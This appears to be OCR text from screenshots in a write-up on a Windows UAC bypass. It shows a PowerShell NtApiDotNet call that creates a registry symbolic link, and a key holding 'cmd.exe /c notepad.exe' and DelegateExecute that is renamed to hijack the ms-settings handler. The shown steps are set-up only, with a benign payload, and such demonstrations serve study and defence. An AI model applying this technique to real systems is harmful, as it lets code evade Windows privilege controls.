 Windows PowerShell
PS C:\Windows\System32>  [NtApiDotNet.NtKey]::CreateSymbolicLink("\Registry\User\S-1-
5-21-1586556212-2165235939-1437495523-1001\SOFTWARE\Classes\abc\shell\open\command",
$null, "\Registry\User\S-1-5-21-1586556212-2165235939-1437495523-1001\uacbypass")
symlink pointing to a key that has necessary values for
command default value and DelegateExecute
LastWriteTime : 20/12/2021 09:52:07
SubKeyCount : 0
ValueCount : 1
TitleIndex : 0
ClassName :
Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\uacbypass
Computer
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
AppEvents
Console
Control Panel
Name Type Data
(Default) REG_SZ cmd.exe /c notepad.exe
DelegateExecute REG_SZ
Registry Editor
abc key renamed to ms-settings after symbolic link creation
File Edit View Favorites Help
Computer\HKEY_USERS\S-1-5-21-1586556212-2165235939-1437495523-1001_Classes\ms-settings\shell\open
xbox-profile
xbox-settings
xbox-store
xbox-tcui
x-github-client
x-github-desktop-auth
ZoomLauncher
zoommtg
ZoomPbx.im
ZoomPbx.zoomphonecall
ZoomPhoneCall
ZoomRecording
zune
ms-settings
shell
Name Type Data
(Default) REG_SZ (value not set)